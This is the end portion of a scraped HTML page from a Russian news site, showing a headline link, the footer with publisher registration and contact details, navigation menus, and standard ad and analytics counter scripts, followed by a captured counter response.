                    Война на Балтике – Швеция решилась? От разговоров перешли к действиям. МИД не может ничего предъявить
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/politics" class="news__item-info-link">Политика</a>
                                  <time class="news__item-info-date" datetime="2025-12-23RDH24:00T">23 Декабря 23:00</time>
                </div>
                              </li>

				
            </ul>

            <div class="news__cta">
              <a href="/news" class="news__cta-link">Все новости</a>
            </div>
		</div>

		
<!-- Yandex Native Ads C-A-1216687-6 -->
<div id="id-C-A-1216687-6"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-1216687-6',
    blockId: 'C-A-1216687-6'
  })
})</script>
	</aside>
</div>

    </main>
    <footer class="footer">

		
      <div class="footer__body">
        <div class="footer__container">
          <div class="footer__top">
            <div class="footer__column">
              <div class="footer__logo">
                <img src="/img/logonew-2.png" alt="" width="209" height="37">
              </div>
<address>
<p>Информационное агентство Большой России</p>
<p>Наша почта: <a href="mailto:mail@novorosinform.org">mail@novorosinform.org</a></p>
</address>
            </div>

            <div class="footer__column">
              <ul class="footer__menu">
                        <li>
              <a href="/russia">Россия</a>
            </li>
                        <li>
              <a href="/donbass">Донбасс</a>
            </li>
                        <li>
              <a href="/mir">Мир</a>
            </li>
                        <li>
              <a href="/politics">Политика</a>
            </li>
            
<li><a href="mailto:advnovoros@tsargrad.tv">Реклама на сайте:<br />
advnovoros@tsargrad.tv</a></li>

<li><a target="_blank" href="/files/price2024.pdf">Цены на рекламу</a></li>

              </ul>
            </div>

            <div class="footer__column footer__column_wide">

              <div class="footer__description">
<p>Сетевое издание «Информационное агентство «Новороссия» зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций 20 ноября 2019 г.</p>
<p>Свидетельство о регистрации Эл № ФС77-77187.</p>
<p>Учредитель — НАО «Царьград медиа».</p>
<p>«Главный редактор- Лукьянов А.А.»</p>
<p>«Шеф-редактор - Садчиков А.М.»</p>
<p>Email: <a href="mail:mail@novorosinform.org">mail@novorosinform.org</a></p>
<p>Телефон: +7 (495) 374-77-73</p>
<p>115093, г. Москва, Партийный пер., д. 1, к. 57, стр. 3</p>
<p>Настоящий ресурс может содержать материалы 18+.</p>
<p>Использование любых материалов, размещённых на сайте, разрешается при условии ссылки на сайт агентства.</p>


              </div>
            </div>
          </div>

          <div class="footer__bottom">
            <div class="footer__search">
              <form action="/search">
                <input type="search" name="q" placeholder="Поиск">
                <button>
                  <i class="icon-search"></i>
                </button>
              </form>
            </div>

            <div class="footer__social">
			<a href="https://dzen.ru/novorosinform.org?favid=254119029" target="_blank" class="header__social-link"><svg xmlns="http://www.w3.org/2000/svg" style="display: inline-block; width: 1em; height: 1em;" viewBox="0 0 28 28"><path fill="currentColor" d="M16.7 16.7c-2.2 2.27-2.36 5.1-2.55 11.3 5.78 0 9.77-.02 11.83-2.02 2-2.06 2.02-6.24 2.02-11.83-6.2.2-9.03.35-11.3 2.55M0 14.15c0 5.59.02 9.77 2.02 11.83 2.06 2 6.05 2.02 11.83 2.02-.2-6.2-.35-9.03-2.55-11.3-2.27-2.2-5.1-2.36-11.3-2.55M13.85 0C8.08 0 4.08.02 2.02 2.02.02 4.08 0 8.26 0 13.85c6.2-.2 9.03-.35 11.3-2.55 2.2-2.27 2.36-5.1 2.55-11.3m2.85 11.3C14.5 9.03 14.34 6.2 14.15 0c5.78 0 9.77.02 11.83 2.02 2 2.06 2.02 6.24 2.02 11.83-6.2-.2-9.03-.35-11.3-2.55"/><path fill="none" d="M28 14.15v-.3c-6.2-.2-9.03-.35-11.3-2.55-2.2-2.27-2.36-5.1-2.55-11.3h-.3c-.2 6.2-.35 9.03-2.55 11.3-2.27 2.2-5.1 2.36-11.3 2.55v.3c6.2.2 9.03.35 11.3 2.55 2.2 2.27 2.36 5.1 2.55 11.3h.3c.2-6.2.35-9.03 2.55-11.3 2.27-2.2 5.1-2.36 11.3-2.55"/></svg>

              </a>


			<a href="https://vk.com/public71860258" target="_blank" class="header__social-link">
                <i class="icon-vk"></i>
              </a>

<a href="https://t.me/novorosinform" target="_blank" class="header__social-link">
                <i class="icon-paper-plane"></i>
              </a>
                  <a href="http://ok.ru/novorosinform" target="_blank" class="header__social-link">
                    <i class="icon-odnoklassniki"></i>
                  </a>
            </div>
          </div>
        </div>
      </div>
    </footer>

<div class="uniblock1"></div>
  <button class="page-up js-page-up">Наверх</button>

    <div class="fly-header">
    <div class="fly-header__top">
      <div class="header__logo">
        <a href="/"><img src="/img/logonew-2.png" srcset="/img/logonew-2.png 2x, /img/logonew-2.png 3x" alt=""></a>
      </div>
    </div>

    <div class="fly-header__bottom">
      <div class="header__container">
        <button class="header__rubric-toggle js-rubric-toggle">
          <span class="header__rubric-toggle-icon">
            <i class="icon-burger"></i>
            <i class="icon-close"></i>
          </span>
          <span class="header__rubric-toggle-txt">Политика</span>
        </button>

        <ul class="header__menu">
                                    <li>
              <a href="/russia">Россия</a>
            </li>
                                                <li>
              <a href="/donbass">Донбасс</a>
            </li>
                                                <li>
              <a href="/mir">Мир</a>
            </li>
                                                        </ul>
                  <div class="header__search">
            <form action="/search" autocomplete="off">
              <input type="search" name="q" placeholder="Поиск">
              <button>
                <i class="icon-search"></i>
              </button>

			<div class="header__search-dropdown">
              <label>
                <input type="radio" name="section" value="all" class="radio" checked>
                <span>Все публикации</span>
              </label>
              <!--//<label>
                <input type="radio" name="section" value="news" class="radio">
                <span>Новости</span>
              </label>
              <label>
                <input type="radio" name="section" value="articles" class="radio">
                <span>Статьи</span>
              </label>//-->
                            <!--//<label>
                <input type="radio" name="section" value="experts" class="radio">
                <span>Мнения</span>
              </label>
              <label>
                <input type="radio" name="section" value="projects" class="radio">
                <span>Спецпроекты</span>
              </label>//-->
            </div>
            </form>
          </div>      </div>

	       <div class="header__drop-sections">
          <ul class="header__drop-sections-list">

                        <li>
              <a href="/blizhnij-vostok">Ближний Восток</a>
            </li>
                        <li>
              <a href="/politics">Политика</a>
            </li>
                        <li>
              <a href="/war">Спецоперация</a>
            </li>
                        <li>
              <a href="/society">Общество</a>
            </li>
                        <li>
              <a href="/economy">Экономика</a>
            </li>
                        <li>
              <a href="/proisshestviya">Происшествия</a>
            </li>
                        <li>
              <a href="/culture">Культура</a>
            </li>
                        <li>
              <a href="/sport">Спорт</a>
            </li>
            
          </ul>
        </div>    <!--//</div>//-->
  </div>

</div>


	
  <script src="/js/vendor/jquery-3.4.1.min.js"></script>
  <script src="/js/plugins.js?v1"></script>
  <script src="/js/main.js?v46"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25153517 = new Ya.Metrika({ id:25153517, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/25153517" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit;tsargradtv?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();</script><!--/LiveInternet-->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2592747", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2592747;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<script  defer src="/firebase.js"></script>
<script defer src="/app_void.js"></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://smi2.ru/counter/settings?payload=CNr4Ahi_y9__tjM6JDAzZjIxMmE5LTA3Y2EtNDlkYS1hZTJlLWNmNDM4YzM0NmY3Ng&cb=_callbacks____0mjsrpqdu
body_size: 1519
content:
_callbacks____0mjsrpqdu("[base64]");